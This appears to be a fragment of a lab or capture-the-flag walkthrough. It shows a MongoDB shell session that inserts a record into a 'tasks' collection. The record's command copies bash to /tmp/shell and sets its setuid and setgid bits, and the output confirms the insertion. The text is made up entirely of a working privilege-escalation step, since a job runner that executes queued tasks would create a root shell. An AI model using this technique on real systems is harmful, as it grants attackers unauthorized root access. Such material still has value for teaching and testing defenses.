 > db.tasks.find()
> db.tasks.insert( { "cmd" : "cp /bin/bash /tmp/shell; chmod u+s /tmp/shell; chmod g+s /tmp/shell;" } )
WriteResult({ "nInserted" : 1 })
> db.tasks.find()
{ "_id" : ObjectId("5e5cb90ac79911bcec02714b"), "cmd" : "cp /bin/bash /tmp/shell; chmod u+s /tmp/shell; chmod g+s /tmp/shell;" }
> db.tasks.find()